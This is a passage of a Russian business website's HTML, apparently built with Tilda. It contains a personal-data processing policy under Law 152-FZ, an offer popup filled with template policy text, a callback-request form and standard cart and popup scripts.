персональных данных и их законных представителей в соответствии с требованиями Закона о персональных данных; <br /> – сообщать в уполномоченный орган по защите прав субъектов персональных данных по запросу этого органа необходимую информацию в течение 30 дней с даты получения такого запроса; <br /> – публиковать или иным образом обеспечивать неограниченный доступ к настоящей Политике в отношении обработки персональных данных; <br /> – принимать правовые, организационные и технические меры для защиты персональных данных от неправомерного или случайного доступа к ним, уничтожения, изменения, блокирования, копирования, предоставления, распространения персональных данных, а также от иных неправомерных действий в отношении персональных данных; <br /> – прекратить передачу (распространение, предоставление, доступ) персональных данных, прекратить обработку и уничтожить персональные данные в порядке и случаях, предусмотренных Законом о персональных данных; <br /> – исполнять иные обязанности, предусмотренные Законом о персональных данных. <br /> 4. Основные права и обязанности субъектов персональных данных 4.1. Субъекты персональных данных имеют право: <br /> – получать информацию, касающуюся обработки его персональных данных, за исключением случаев, предусмотренных федеральными законами. Сведения предоставляются субъекту персональных данных Оператором в доступной форме, и в них не должны содержаться персональные данные, относящиеся к другим субъектам персональных данных, за исключением случаев, когда имеются законные основания для раскрытия таких персональных данных. Перечень информации и порядок ее получения установлен Законом о персональных данных; <br /> – требовать от оператора уточнения его персональных данных, их блокирования или уничтожения в случае, если персональные данные являются неполными, устаревшими, неточными, незаконно полученными или не являются необходимыми для заявленной цели обработки, а также принимать предусмотренные законом меры по защите своих прав; <br /> – выдвигать условие предварительного согласия при обработке персональных данных в целях продвижения на рынке товаров, работ и услуг; <br /> – на отзыв согласия на обработку персональных данных; <br /> – обжаловать в уполномоченный орган по защите прав субъектов персональных данных или в судебном порядке неправомерные действия или бездействие Оператора при обработке его персональных данных; <br /> – на осуществление иных прав, предусмотренных законодательством РФ. <br /> 4.2. Субъекты персональных данных обязаны: <br /> – предоставлять Оператору достоверные данные о себе; <br /> – сообщать Оператору об уточнении (обновлении, изменении) своих персональных данных. <br /> 4.3. Лица, передавшие Оператору недостоверные сведения о себе, либо сведения о другом субъекте персональных данных без согласия последнего, несут ответственность в соответствии с законодательством РФ. <br /> 5. Оператор может обрабатывать следующие персональные данные Пользователя 5.1. Фамилия, имя, отчество. <br /> 5.2. Электронный адрес. <br /> 5.3. Номера телефонов. <br /> 5.4. Год, месяц, дата и место рождения. <br /> 5.5. Также на сайте происходит сбор и обработка обезличенных данных о посетителях (в т.ч. файлов «cookie») с помощью сервисов интернет-статистики (Яндекс Метрика и Гугл Аналитика и других). <br /> 5.6. Вышеперечисленные данные далее по тексту Политики объединены общим понятием Персональные данные. <br /> 5.7. Обработка специальных категорий персональных данных, касающихся расовой, национальной принадлежности, политических взглядов, религиозных или философских убеждений, интимной жизни, Оператором не осуществляется. <br /> 5.8. Обработка персональных данных, разрешенных для распространения, из числа специальных категорий персональных данных, указанных в ч. 1 ст. 10 Закона о персональных данных, допускается, если соблюдаются запреты и условия, предусмотренные ст. 10.1 Закона о персональных данных. <br /> 5.9. Согласие Пользователя на обработку персональных данных, разрешенных для распространения, оформляется отдельно от других согласий на обработку его персональных данных. При этом соблюдаются условия, предусмотренные, в частности, ст. 10.1 Закона о персональных данных. Требования к содержанию такого согласия устанавливаются уполномоченным органом по защите прав субъектов персональных данных. <br /> 5.9.1 Согласие на обработку персональных данных, разрешенных для распространения, Пользователь предоставляет Оператору непосредственно. <br /> 5.9.2 Оператор обязан в срок не позднее трех рабочих дней с момента получения указанного согласия Пользователя опубликовать информацию об условиях обработки, о наличии запретов и условий на обработку неограниченным кругом лиц персональных данных, разрешенных для распространения. <br /> 5.9.3 Передача (распространение, предоставление, доступ) персональных данных, разрешенных субъектом персональных данных для распространения, должна быть прекращена в любое время по требованию субъекта персональных данных. Данное требование должно включать в себя фамилию, имя, отчество (при наличии), контактную информацию (номер телефона, адрес электронной почты или почтовый адрес) субъекта персональных данных, а также перечень персональных данных, обработка которых подлежит прекращению. Указанные в данном требовании персональные данные могут обрабатываться только Оператором, которому оно направлено. <br /> 5.9.4 Согласие на обработку персональных данных, разрешенных для распространения, прекращает свое действие с момента поступления Оператору требования, указанного в п. 5.9.3 настоящей Политики в отношении обработки персональных данных. <br /> 6. Принципы обработки персональных данных 6.1. Обработка персональных данных осуществляется на законной и справедливой основе. <br /> 6.2. Обработка персональных данных ограничивается достижением конкретных, заранее определенных и законных целей. Не допускается обработка персональных данных, несовместимая с целями сбора персональных данных. <br /> 6.3. Не допускается объединение баз данных, содержащих персональные данные, обработка которых осуществляется в целях, несовместимых между собой. <br /> 6.4. Обработке подлежат только персональные данные, которые отвечают целям их обработки. <br /> 6.5. Содержание и объем обрабатываемых персональных данных соответствуют заявленным целям обработки. Не допускается избыточность обрабатываемых персональных данных по отношению к заявленным целям их обработки. <br /> 6.6. При обработке персональных данных обеспечивается точность персональных данных, их достаточность, а в необходимых случаях и актуальность по отношению к целям обработки персональных данных. Оператор принимает необходимые меры и/или обеспечивает их принятие по удалению или уточнению неполных или неточных данных. <br /> 6.7. Хранение персональных данных осуществляется в форме, позволяющей определить субъекта персональных данных, не дольше, чем этого требуют цели обработки персональных данных, если срок хранения персональных данных не установлен федеральным законом, договором, стороной которого, выгодоприобретателем или поручителем по которому является субъект персональных данных. Обрабатываемые персональные данные уничтожаются либо обезличиваются по достижении целей обработки или в случае утраты необходимости в достижении этих целей, если иное не предусмотрено федеральным законом. <br /> 7. Цели обработки персональных данных 7.1. Цель обработки персональных данных Пользователя: <br /> – информирование Пользователя посредством отправки электронных писем; <br /> – заключение, исполнение и прекращение гражданско-правовых договоров. <br /> 7.2. Также Оператор имеет право направлять Пользователю уведомления о новых продуктах и услугах, специальных предложениях и различных событиях. Пользователь всегда может отказаться от получения информационных сообщений, направив Оператору письмо на адрес электронной почты director@servicefinance.ru с пометкой «Отказ от уведомлений о новых продуктах и услугах и специальных предложениях». <br /> 7.3. Обезличенные данные Пользователей, собираемые с помощью сервисов интернет-статистики, служат для сбора информации о действиях Пользователей на сайте, улучшения качества сайта и его содержания. <br /> 8. Правовые основания обработки персональных данных 8.1. Правовыми основаниями обработки персональных данных Оператором являются: <br /> – уставные (учредительные) документы Оператора; <br /> – федеральные законы, иные нормативно-правовые акты в сфере защиты персональных данных; <br /> – согласия Пользователей на обработку их персональных данных, на обработку персональных данных, разрешенных для распространения. <br /> 8.2. Оператор обрабатывает персональные данные Пользователя только в случае их заполнения и/или отправки Пользователем самостоятельно через специальные формы, расположенные на сайте https://servicefinance.ru/ или направленные Оператору посредством электронной почты. Заполняя соответствующие формы и/или отправляя свои персональные данные Оператору, Пользователь выражает свое согласие с данной Политикой. <br /> 8.3. Оператор обрабатывает обезличенные данные о Пользователе в случае, если это разрешено в настройках браузера Пользователя (включено сохранение файлов «cookie» и использование технологии JavaScript). <br /> 8.4. Субъект персональных данных самостоятельно принимает решение о предоставлении его персональных данных и дает согласие свободно, своей волей и в своем интересе. <br /> 9. Условия обработки персональных данных 9.1. Обработка персональных данных осуществляется с согласия субъекта персональных данных на обработку его персональных данных. <br /> 9.2. Обработка персональных данных необходима для достижения целей, предусмотренных международным договором Российской Федерации или законом, для осуществления возложенных законодательством Российской Федерации на оператора функций, полномочий и обязанностей. <br /> 9.3. Обработка персональных данных необходима для осуществления правосудия, исполнения судебного акта, акта другого органа или должностного лица, подлежащих исполнению в соответствии с законодательством Российской Федерации об исполнительном производстве. <br /> 9.4. Обработка персональных данных необходима для исполнения договора, стороной которого либо выгодоприобретателем или поручителем по которому является субъект персональных данных, а также для заключения договора по инициативе субъекта персональных данных или договора, по которому субъект персональных данных будет являться выгодоприобретателем или поручителем. <br /> 9.5. Обработка персональных данных необходима для осуществления прав и законных интересов оператора или третьих лиц либо для достижения общественно значимых целей при условии, что при этом не нарушаются права и свободы субъекта персональных данных. <br /> 9.6. Осуществляется обработка персональных данных, доступ неограниченного круга лиц к которым предоставлен субъектом персональных данных либо по его просьбе (далее – общедоступные персональные данные). <br /> 9.7. Осуществляется обработка персональных данных, подлежащих опубликованию или обязательному раскрытию в соответствии с федеральным законом. <br /> 10. Порядок сбора, хранения, передачи и других видов обработки персональных данных Безопасность персональных данных, которые обрабатываются Оператором, обеспечивается путем реализации правовых, организационных и технических мер, необходимых для выполнения в полном объеме требований действующего законодательства в области защиты персональных данных. <br /> 10.1. Оператор обеспечивает сохранность персональных данных и принимает все возможные меры, исключающие доступ к персональным данным неуполномоченных лиц. <br /> 10.2. Персональные данные Пользователя никогда, ни при каких условиях не будут переданы третьим лицам, за исключением случаев, связанных с исполнением действующего законодательства либо в случае, если субъектом персональных данных дано согласие Оператору на передачу данных третьему лицу для исполнения обязательств по гражданско-правовому договору. <br /> 10.3. В случае выявления неточностей в персональных данных, Пользователь может актуализировать их самостоятельно, путем направления Оператору уведомление на адрес электронной почты Оператора director@servicefinance.ru с пометкой «Актуализация персональных данных». <br /> 10.4. Срок обработки персональных данных определяется достижением целей, для которых были собраны персональные данные, если иной срок не предусмотрен договором или действующим законодательством.<br />Пользователь может в любой момент отозвать свое согласие на обработку персональных данных, направив Оператору уведомление посредством электронной почты на электронный адрес Оператора director@servicefinance.ru с пометкой «Отзыв согласия на обработку персональных данных». <br /> 10.5. Вся информация, которая собирается сторонними сервисами, в том числе платежными системами, средствами связи и другими поставщиками услуг, хранится и обрабатывается указанными лицами (Операторами) в соответствии с их Пользовательским соглашением и Политикой конфиденциальности. Субъект персональных данных и/или Пользователь обязан самостоятельно своевременно ознакомиться с указанными документами. Оператор не несет ответственность за действия третьих лиц, в том числе указанных в настоящем пункте поставщиков услуг. <br /> 10.6. Установленные субъектом персональных данных запреты на передачу (кроме предоставления доступа), а также на обработку или условия обработки (кроме получения доступа) персональных данных, разрешенных для распространения, не действуют в случаях обработки персональных данных в государственных, общественных и иных публичных интересах, определенных законодательством РФ. <br /> 10.7. Оператор при обработке персональных данных обеспечивает конфиденциальность персональных данных. <br /> 10.8. Оператор осуществляет хранение персональных данных в форме, позволяющей определить субъекта персональных данных, не дольше, чем этого требуют цели обработки персональных данных, если срок хранения персональных данных не установлен федеральным законом, договором, стороной которого, выгодоприобретателем или поручителем по которому является субъект персональных данных. <br /> 10.9. Условием прекращения обработки персональных данных может являться достижение целей обработки персональных данных, истечение срока действия согласия субъекта персональных данных или отзыв согласия субъектом персональных данных, а также выявление неправомерной обработки персональных данных. <br /> 11. Перечень действий, производимых Оператором с полученными персональными данными 11.1. Оператор осуществляет сбор, запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передачу (распространение, предоставление, доступ), обезличивание, блокирование, удаление и уничтожение персональных данных. <br /> 11.2. Оператор осуществляет автоматизированную обработку персональных данных с получением и/или передачей полученной информации по информационно-телекоммуникационным сетям или без таковой. <br /> 12. Трансграничная передача персональных данных 12.1. Оператор до начала осуществления трансграничной передачи персональных данных обязан убедиться в том, что иностранным государством, на территорию которого предполагается осуществлять передачу персональных данных, обеспечивается надежная защита прав субъектов персональных данных. <br /> 12.2. Трансграничная передача персональных данных на территории иностранных государств, не отвечающих вышеуказанным требованиям, может осуществляться только в случае наличия согласия в письменной форме субъекта персональных данных на трансграничную передачу его персональных данных и/или исполнения договора, стороной которого является субъект персональных данных. <br /> 13. Конфиденциальность персональных данных Оператор и иные лица, получившие доступ к персональным данным, обязаны не раскрывать третьим лицам и не распространять персональные данные без согласия субъекта персональных данных, если иное не предусмотрено федеральным законом. <br /> 14. Заключительные положения 14.1. Пользователь может получить любые разъяснения по интересующим вопросам, касающимся обработки его персональных данных, обратившись к Оператору с помощью электронной почты director@servicefinance.ru. <br /> 14.2. В данном документе будут отражены любые изменения политики обработки персональных данных Оператором. Политика действует бессрочно до замены ее новой версией. <br /> 14.3. Актуальная версия Политики в свободном доступе расположена в сети Интернет по адресу https://servicefinance.ru/#politica. <br /></div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec283217953');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('283217953');});});</script> <style> #rec283217953 .t390__title{color:#0f0f0f;font-weight:700;}#rec283217953 .t390__descr{color:#0f0f0f;font-weight:200;}</style> </div> <div id="rec283218183" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#oferta"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Договор оферты"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_10"> <div class="t390__wrapper t-align_left" style="background-color:#ffffff;"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_283218183">Договор оферты</div> <div class="t390__descr t-descr t-descr_xs">1. Общие положения Настоящая политика обработки персональных данных составлена в соответствии с требованиями Федерального закона от 27.07.2006. №152-ФЗ «О персональных данных» и определяет порядок обработки персональных данных и меры по обеспечению безопасности персональных данных, предпринимаемые Михайловым Иваном Сергеевичем (далее – Оператор). <br /> 1.1. Оператор ставит своей важнейшей целью и условием осуществления своей деятельности соблюдение прав и свобод человека и гражданина при обработке его персональных данных, в том числе защиты прав на неприкосновенность частной жизни, личную и семейную тайну. <br /> 1.2. Настоящая политика Оператора в отношении обработки персональных данных (далее – Политика) применяется ко всей информации, которую Оператор может получить о посетителях веб-сайта httpsː//thismywebsite·com. <br /> <br /> 2. Основные понятия, используемые в Политике 2.1. Автоматизированная обработка персональных данных – обработка персональных данных с помощью средств вычислительной техники; <br /> 2.2. Блокирование персональных данных – временное прекращение обработки персональных данных (за исключением случаев, если обработка необходима для уточнения персональных данных); <br /> 2.3. Веб-сайт – совокупность графических и информационных материалов, а также программ для ЭВМ и баз данных, обеспечивающих их доступность в сети интернет по сетевому адресу httpsː//thismywebsite·com; <br /> 2.4. Информационная система персональных данных — совокупность содержащихся в базах данных персональных данных, и обеспечивающих их обработку информационных технологий и технических средств; <br /> 2.5. Обезличивание персональных данных — действия, в результате которых невозможно определить без использования дополнительной информации принадлежность персональных данных конкретному Пользователю или иному субъекту персональных данных; <br /> 2.6. Обработка персональных данных – любое действие (операция) или совокупность действий (операций), совершаемых с использованием средств автоматизации или без использования таких средств с персональными данными, включая сбор, запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передачу (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение персональных данных; <br /> 2.7. Оператор – государственный орган, муниципальный орган, юридическое или физическое лицо, самостоятельно или совместно с другими лицами организующие и (или) осуществляющие обработку персональных данных, а также определяющие цели обработки персональных данных, состав персональных данных, подлежащих обработке, действия (операции), совершаемые с персональными данными; <br /> 2.8. Персональные данные – любая информация, относящаяся прямо или косвенно к определенному или определяемому Пользователю веб-сайта httpsː//thismywebsite·com; <br /> 2.9. Пользователь – любой посетитель веб-сайта httpsː//thismywebsite·com; <br /> 2.10. Предоставление персональных данных – действия, направленные на раскрытие персональных данных определенному лицу или определенному кругу лиц; <br /> 2.11. Распространение персональных данных – любые действия, направленные на раскрытие персональных данных неопределенному кругу лиц (передача персональных данных) или на ознакомление с персональными данными неограниченного круга лиц, в том числе обнародование персональных данных в средствах массовой информации, размещение в информационно-телекоммуникационных сетях или предоставление доступа к персональным данным каким-либо иным способом; <br /> 2.12. Трансграничная передача персональных данных – передача персональных данных на территорию иностранного государства органу власти иностранного государства, иностранному физическому или иностранному юридическому лицу; <br /> 2.13. Уничтожение персональных данных – любые действия, в результате которых персональные данные уничтожаются безвозвратно с невозможностью дальнейшего восстановления содержания персональных данных в информационной системе персональных данных и (или) уничтожаются материальные носители персональных данных. <br /> <br /> 3. Оператор может обрабатывать следующие персональные данные Пользователя 3.1. Фамилия, имя, отчество; <br /> 3.2. Номер телефона; <br /> 3.3. Адрес электронной почты; <br /> 3.4. Также на сайте происходит сбор и обработка обезличенных данных о посетителях (в т.ч. файлов «cookie») с помощью сервисов интернет-статистики (Яндекс Метрика и Гугл Аналитика и других). <br /> 3.5. Вышеперечисленные данные далее по тексту Политики объединены общим понятием Персональные данные. <br /> <br /> 4. Цели обработки персональных данных 4.1. Цель обработки персональных данных Пользователя — заключение, исполнение и прекращение гражданско-правовых договоров; предоставление доступа Пользователю к сервисам, информации и/или материалам, содержащимся на веб-сайте httpsː//thismywebsite·com; уточнение деталей заказа. <br /> 4.2. Также Оператор имеет право направлять Пользователю уведомления о новых продуктах и услугах, специальных предложениях и различных событиях. Пользователь всегда может отказаться от получения информационных сообщений, направив Оператору письмо на адрес электронной почты privacy@thismywebsite·com с пометкой «Отказ от уведомлений о новых продуктах и услугах и специальных предложениях». <br /> 4.3. Обезличенные данные Пользователей, собираемые с помощью сервисов интернет-статистики, служат для сбора информации о действиях Пользователей на сайте, улучшения качества сайта и его содержания. <br /> <br /> 5. Правовые основания обработки персональных данных 5.1. Оператор обрабатывает персональные данные Пользователя только в случае их заполнения и/или отправки Пользователем самостоятельно через специальные формы, расположенные на сайте httpsː//thismywebsite·com. Заполняя соответствующие формы и/или отправляя свои персональные данные Оператору, Пользователь выражает свое согласие с данной Политикой. <br /> 5.2. Оператор обрабатывает обезличенные данные о Пользователе в случае, если это разрешено в настройках браузера Пользователя (включено сохранение файлов «cookie» и использование технологии JavaScript). <br /> <br /> 6. Порядок сбора, хранения, передачи и других видов обработки персональных данных Безопасность персональных данных, которые обрабатываются Оператором, обеспечивается путем реализации правовых, организационных и технических мер, необходимых для выполнения в полном объеме требований действующего законодательства в области защиты персональных данных. <br /> 6.1. Оператор обеспечивает сохранность персональных данных и принимает все возможные меры, исключающие доступ к персональным данным неуполномоченных лиц. <br /> 6.2. Персональные данные Пользователя никогда, ни при каких условиях не будут переданы третьим лицам, за исключением случаев, связанных с исполнением действующего законодательства. <br /> 6.3. В случае выявления неточностей в персональных данных, Пользователь может актуализировать их самостоятельно, путем направления Оператору уведомление на адрес электронной почты Оператора privacy@thismywebsite·com с пометкой «Актуализация персональных данных». <br /> 6.4. Срок обработки персональных данных является неограниченным. Пользователь может в любой момент отозвать свое согласие на обработку персональных данных, направив Оператору уведомление посредством электронной почты на электронный адрес Оператора privacy@thismywebsite·com с пометкой «Отзыв согласия на обработку персональных данных». <br /> <br /> 7. Трансграничная передача персональных данных 7.1. Оператор до начала осуществления трансграничной передачи персональных данных обязан убедиться в том, что иностранным государством, на территорию которого предполагается осуществлять передачу персональных данных, обеспечивается надежная защита прав субъектов персональных данных. <br /> 7.2. Трансграничная передача персональных данных на территории иностранных государств, не отвечающих вышеуказанным требованиям, может осуществляться только в случае наличия согласия в письменной форме субъекта персональных данных на трансграничную передачу его персональных данных и/или исполнения договора, стороной которого является субъект персональных данных. <br /> <br /> 8. Заключительные положения 8.1. Пользователь может получить любые разъяснения по интересующим вопросам, касающимся обработки его персональных данных, обратившись к Оператору с помощью электронной почты privacy@thismywebsite·com. <br /> 8.2. В данном документе будут отражены любые изменения политики обработки персональных данных Оператором. Политика действует бессрочно до замены ее новой версией. <br /> 8.3. Актуальная версия Политики в свободном доступе расположена в сети Интернет по адресу httpsː//thismywebsite·com/privacy/. <br /></div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec283218183');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('283218183');});});</script> <style> #rec283218183 .t390__title{color:#0f0f0f;font-weight:700;}#rec283218183 .t390__descr{color:#0f0f0f;font-weight:100;}</style> </div> <div id="rec283218240" class="r t-rec uc-sms" style=" " data-animationappear="off" data-record-type="702"> <!-- T702 --> <div class="t702"> <div
class="t-popup" data-tooltip-hook="#zvonok"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Обратный звонок"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <style>@media screen and (max-width:560px){#rec283218240 .t-popup__close-icon g{fill:#ffffff !important;}}</style> <div class="t-popup__container t-width t-width_6" data-popup-type="702"> <div class="t702__wrapper"> <div class="t702__text-wrapper t-align_center"> <div class="t702__title t-title t-title_xxs" id="popuptitle_283218240">Обратный звонок</div> <div class="t702__descr t-descr t-descr_xs">Оставьте Ваш контактный номер телефона. В ближайшее время мы перезвоним.</div> </div> <form
id="form283218240" name='form283218240' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_3 " data-success-callback="t702_onSuccess"> <input type="hidden" name="formservices[]" value="d2760cd5e0f04bf75d4d10776cd4278d" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="20980b194246eabe0632bfd7edb45a15" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="53bc1ab796d1817e9019ee6eabc4d447" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="133d2ed92e643ab405c3568de424b03d" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Обратный звонок - PopUp"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;color:#ffffff;background-color:#009d23;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_vertical-form t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1495810354468" data-field-type="nm" data-field-name="Name"> <div class="t-input-block " style="border-radius:4px;"> <input
type="text"
autocomplete="name"
name="Name"
id="input_1495810354468"
class="t-input js-tilda-rule"
value=""
placeholder="Имя" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1495810354468"
style="color:#0f0f0f;border:1px solid #d6d6d6;background-color:#f5f5f5;border-radius:4px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810354468"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1495810359387" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block " style="border-radius:4px;"> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1495810359387" data-phonemask-init="no" data-phonemask-id="283218240" data-phonemask-lid="1495810359387" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+7(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1495810359387"
style="color:#0f0f0f;border:1px solid #d6d6d6;background-color:#f5f5f5;border-radius:4px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec283218240 [data-phonemask-lid="1495810359387"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1495810359387"></div> </div> <div
class=" t-input-group t-input-group_cb " data-input-lid="1613760180085" data-field-type="cb" data-field-name="Checkbox" data-default-value=y
> <div class="t-input-block " style="border-radius:4px;"> <label
class="t-checkbox__control t-checkbox__control_flex t-text t-text_xs"
style="color:#0f0f0f"> <input
type="checkbox"
name="Checkbox"
value="yes"
class="t-checkbox js-tilda-rule"
checked data-tilda-req="1" aria-required="true"> <div
class="t-checkbox__indicator"
style="border-color:#fbb03b"></div> <span>Согласен(-на) с <a href="#politica" style="color:#0f0f0f !important;text-decoration: none;border-bottom: 1px solid rgb(251, 176, 59);box-shadow: inset 0px -0px 0px 0px rgb(251, 176, 59);-webkit-box-shadow: inset 0px -0px 0px 0px rgb(251, 176, 59);-moz-box-shadow: inset 0px -0px 0px 0px rgb(251, 176, 59);">политикой конфиденциальности</a></span></label> <style>#rec283218240 .t-checkbox__indicator:after{border-color:#fbb03b;}</style> </div> <div class="t-input-error" aria-live="polite" id="error_1613760180085"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req">Обязательное поле</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email">Пожалуйста, введите действительный адрес электронной почты</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name">Пожалуйста, введите действительное имя</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone">Пожалуйста, введите действительный номер телефона</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength">Значение слишком мало</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"> <span class="t-btnflex__text">Перезвонить</span> <style>#rec283218240 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#fcbb09;border-style:none !important;border-radius:4px;box-shadow:none !important;font-weight:500;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req">Обязательное поле</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email">Пожалуйста, введите действительный адрес электронной почты</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name">Пожалуйста, введите действительное имя</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone">Пожалуйста, введите действительный номер телефона</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength">Значение слишком мало</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec283218240 input::-webkit-input-placeholder {color:#0f0f0f;opacity:0.5;}#rec283218240 input::-moz-placeholder{color:#0f0f0f;opacity:0.5;}#rec283218240 input:-moz-placeholder {color:#0f0f0f;opacity:0.5;}#rec283218240 input:-ms-input-placeholder{color:#0f0f0f;opacity:0.5;}#rec283218240 textarea::-webkit-input-placeholder {color:#0f0f0f;opacity:0.5;}#rec283218240 textarea::-moz-placeholder{color:#0f0f0f;opacity:0.5;}#rec283218240 textarea:-moz-placeholder {color:#0f0f0f;opacity:0.5;}#rec283218240 textarea:-ms-input-placeholder{color:#0f0f0f;opacity:0.5;}</style> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t702_initPopup',function() {t702_initPopup('283218240');});});</script> <style> #rec283218240 .t702__title{color:#006837;font-weight:600;}#rec283218240 .t702__descr{font-size:16px;color:#0f0f0f;font-weight:400;}</style> </div> <div id="rec284357063" class="r t-rec uc-sms" style=" " data-animationappear="off" data-record-type="706"> <!--tcart--> <!-- @classes: t-text t-text_xs t-name t-name_xs t-name_md t-btn t-btn_sm --> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('tcart__init',function() {tcart__init('284357063',{cssClassName:'uc-sms'});});},50);var userAgent=navigator.userAgent.toLowerCase();var body=document.body;if(!body) return;if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var rec=document.querySelector('#rec284357063');if(!rec) return;var cartWindow=rec.querySelector('.t706__cartwin,.t706__cartpage');var allRecords=document.querySelector('.t-records');var currentMode=allRecords.getAttribute('data-tilda-mode');if(cartWindow&&currentMode!=='edit'&&currentMode!=='preview') {cartWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t706" data-cart-countdown="yes" data-opencart-onorder="yes" data-project-currency="₽" data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" data-cart-dontstore="y" data-cart-oneproduct="y" data-yandexmap-apikey="e67875e8-b44f-4676-939a-b31bc6f9d544"> <div class="t706__carticon" style=""> <div class="t706__carticon-text t-name t-name_xs"></div> <div class="t706__carticon-wrapper"> <div class="t706__carticon-imgwrap"> <svg role="img" class="t706__carticon-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64"> <path fill="none" stroke-width="2" stroke-miterlimit="10" d="M44 18h10v45H10V18h10z"/> <path fill="none" stroke-width="2" stroke-miterlimit="10" d="M22 24V11c0-5.523 4.477-10 10-10s10 4.477 10 10v13"/> </svg> </div> <div class="t706__carticon-counter js-carticon-counter" 